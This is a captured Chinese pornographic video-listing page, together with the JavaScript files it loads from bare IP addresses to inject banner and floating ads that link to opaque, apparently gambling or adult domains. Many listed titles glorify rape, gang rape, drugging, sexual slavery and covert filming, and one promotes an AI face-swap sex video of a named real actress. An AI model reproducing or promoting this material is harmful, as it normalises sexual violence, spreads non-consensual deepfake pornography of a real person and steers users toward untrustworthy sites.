

--- FILE ---
content_type: text/html;Charset=utf-8
request_url: http://cxxiaojie.com/index.php/art/type/id/49.html
body_size: 21398
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<title>国产av免费在线观看_亚洲欧美中文日韩视频_日本A级作爱片,欧美AV.日韩AV.亚洲AV在线资源</title>
<meta name="keywords" content="国产av免费在线观看_亚洲欧美中文日韩视频_日本A级作爱片,欧美AV.日韩AV.亚洲AV在线资源" />
<meta name="description" content="国产av免费在线观看_亚洲欧美中文日韩视频_日本A级作爱片,欧美AV.日韩AV.亚洲AV,这里是综合视频的乐园,提供国产亚洲日本免费av在线观看资源。" />
<link rel="shortcut icon" type="image/x-icon" href="/template/jinsha/images/favicon.ico" />
<link href="/template/jinsha/images/icon.png" rel="apple-touch-icon" />
<link href="/template/jinsha/images/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="content" style="overflow: hidden;">
﻿<div class="header"> <a class="logo" href="/" title="视频手机版">www.465t.com</a>
<ul class="menu">
<li class="three"><a href="javascript:void(0);" title="Search" class="menu-item" rel="search-block"></a></li>
</ul>
<a href="javascript:void(0)" style="float: right; display: none" class="cancel-button" rev="#">Cancel</a></div>
<div class="search top-block" id="search-block">
<form action="/index.php?m=vod-search" method="post">
<input id="wd" name="wd" type="text" class="searchbox-input"  onFocus="this.value='';this.focus()" value="如：淫蕩 自慰 嫂子 誘惑 制服"/>
<input type="submit" name="submit" value="搜索" class="searchbox-button">
</form>
</div>
<div class="buttons2">
<a href="/">首页<script src="http://172.121.4.210/wenzi/q089.js"></script></a>
<a href="/?m=vod-type-id-1.html" title="国产" class="se async" >国产</a> <a href="/?m=vod-type-id-2.html" title="自慰" class="se async" >自慰</a> <a href="/?m=vod-type-id-3.html" title="巨乳" class="se async" >巨乳</a> <a href="/?m=vod-type-id-4.html" title="大秀" class="se async" >大秀</a> <a href="/?m=vod-type-id-5.html" title="自拍" class="se async" >自拍</a> <a href="/?m=vod-type-id-6.html" title="人妻" class="se async" >人妻</a> <a href="/?m=vod-type-id-7.html" title="口交" class="se async" >口交</a> <a href="/?m=vod-type-id-8.html" title="乱伦" class="se async" >乱伦</a> <a href="/?m=vod-type-id-9.html" title="日韩" class="se async" >日韩</a> <a href="/?m=vod-type-id-10.html" title="制服" class="se async" >制服</a> <a href="/?m=vod-type-id-11.html" title="中文" class="se async" >中文</a> <a href="/?m=vod-type-id-12.html" title="学生" class="se async" >学生</a> <a href="/?m=vod-type-id-13.html" title="欧美" class="se async" >欧美</a> <a href="/?m=vod-type-id-14.html" title="动漫" class="se async" >动漫</a> <a href="/?m=vod-type-id-15.html" title="3P合辑" class="se async" >3P合辑</a> <a href="/?m=vod-type-id-16.html" title="重口味" class="se async" >重口味</a> <a href="/?m=vod-type-id-17.html" title="三级片" class="se async" >三级片</a> <a href="/?m=vod-type-id-18.html" title="颜射系列" class="se async" >颜射系列</a> 
</a>
</div><p align="center"><strong><font color="#DBDBDB">广告TG：@guangg666</font></strong></p>

<script src="http://172.121.4.211/static/lx/hf.js"></script>

<div id="ajaxloader"></div>
<div id="ajax-container" style="position: relative;">
<div id="container">
<div class="videos">

<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1a7c6026b92416fbeaf713905ec9ab2d.jpg" alt="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async">在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/34b3892325dbe6a0cc9149204fa17585.jpg" alt="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async">性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/46dfa046b5bf6ca07de0c5f0b8f15ccd.jpg" alt="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async">强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8a93572da926101765bc3e4836b10749.jpg" alt="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async">媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/28baffac0fd7c5e94ae74f2a0ead47b3.jpg" alt="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async">NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/907d9d0511cf1e56661a4983d3ede03e.jpg" alt="沦为性奴的猎物 年轻肉体被迫成为男人的餌食"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async">沦为性奴的猎物 年轻肉体被迫成为男人的餌食</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8ced618986bf1f6055deb847b4509a5d.jpg" alt="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async">REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/32f94c0ebc626906e7373031acfb5ecf.jpg" alt="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async">宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9f848ebfc8db3e2889e4a734ffd72f07.jpg" alt="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async">骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/cf15e5771d8edfab88ce928439831fae.jpg" alt="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async">网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1ccc9b74b2d6d3b1e8095a299b204d15.jpg" alt="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async">与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1cb078349c2236c75f1253586153a874.jpg" alt="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async">私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/b6e3bb9cc5cfedcf8f3fd44ef6dbdcb8.jpg" alt="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async">水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1150ad4fc02e08f24d4979792d3e7305.jpg" alt="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async">水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9981fb0ebad540bb08ef485f0dacdaef.jpg" alt="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async">小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6023b3d0b78e993df24f1cb71ceeef0e.jpg" alt="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async">枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6d0930208619eeddec0bd455059573fd.jpg" alt="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async">水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/58ec718ad1df756b7981831c3f2c10db.jpg" alt="Maruten第二部：欲火焚身，极致诱惑高潮不断！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async">Maruten第二部：欲火焚身，极致诱惑高潮不断！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/02978782e68dc400b9a392a02c05c1f0.jpg" alt="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async">DVa荡妇全裸街头漫步，淫荡肉体一览无遗！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/3ae654203ee0c2e96c46cf452a6ef02b.jpg" alt="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async">戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
</div>
</div>
</div>
</div>
﻿<div class="content" style="overflow: hidden;"><div class="footer"><script src="http://172.121.4.212/static/lx/di.js"></script>
<p align="center"><strong><font color="#DBDBDB"><script src="/js/tj.js"></script>.广告TG：@guangg666</font></strong></p>
<p align="center"><strong><font color="#DBDBDB">国产av免费在线观看_亚洲欧美中文日韩视频_日本A级作爱片,欧美AV.日韩AV.亚洲AV在线资源</font></strong></p>

</div></div>
</div>
<script src="http://172.121.4.213/static/lx/sx.js"></script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e4c8247b7916c14e78737e0347c6702";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.211/static/lx/hf.js
body_size: 1632
content:
document.writeln("<a href=\"https://45.192.225.20:5030/?cid=7181038\" target=\"_blank\">");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/980x160Q.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://192.238.249.14:4446/?id=2610912\" target=\"_blank\">");
document.writeln("<img src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601602.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://nhfah.xgf68.com\" target=\"_blank\">");
document.writeln("<img src=\'https://vukndsb01.com/images/35/WNSR-yc-960x160-15-51.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://3pg.9340688.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01s295O61JMSikSYM4y_!!3883661014-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://3pg.9340688.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01s295O61JMSikSYM4y_!!3883661014-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://282lj0111.rzmcyk.cn/?cid=8480859\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01KPU6zT22AErSiG5zB_!!4183327079.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://282lj0111.rzmcyk.cn/?cid=8480859\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01KPU6zT22AErSiG5zB_!!4183327079.gif' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://65s5delehl.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://d3ccefxs96519j.cloudfront.net/51bct/xintu/980-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\" target=\"_blank\">");
document.writeln("<img src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20260111-828848-16cf8d8a126344769904373910e0ba17.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-05.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://ted2039.7frfbmaz.vip:52000/6b3c.html\" target=\"_blank\">");
document.writeln("<img src=\'https://d2lwqo7x35ub1f.cloudfront.net/17zb/17zb/960-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://756538.shop:8899/tycgg028.html\" target=\"_blank\">");
document.writeln("<img src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20260107-233242-d8978e7356b5497caf4bb9b02aa8316f.gif\' border=\'0\' width=\"100%\"></a>")












function appendright(para){
     para=para+"\n";
	return para;
}

var html="";
html+=appendright('<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">');

var show1=1;
if(show1==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html">');
    html+=appendright('<div class="m" style="background-image: url(https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20260111-232229-a00cb4a15cf1464a90857febad061fef.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');


}


var show2=1;
if(show2==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://3pg.9340688.cc">');
    html+=appendright('<div class="m" style="background-image: url(http://108.186.144.241/150x150-1.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show3=1;
if(show3==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://nhfah.xgf68.com">');
    html+=appendright('<div class="m" style="background-image: url(https://vukndsb01.com/images/35/WNSR-yc-200x200-15-50.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show4=1;
if(show4==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://192.238.249.14:4446/?id=2610912">');
    html+=appendright('<div class="m" style="background-image: url(https://fdhdfgfghfdgdhfgdghfdgfg.zhuanshutupian458.com/storage/assets/img_150f3a150.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

html+=appendright('</div>');
var rightContainer = document.createElement('div');
rightContainer.innerHTML = html;
document.body.appendChild(rightContainer);
function appendmove(para){
     para=para+"\n";
	return para;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.212/static/lx/di.js
body_size: 513
content:
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/88.gif\' border=\'0\' width=\"100%\"></a>")

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.210/wenzi/q089.js
body_size: 1231
content:
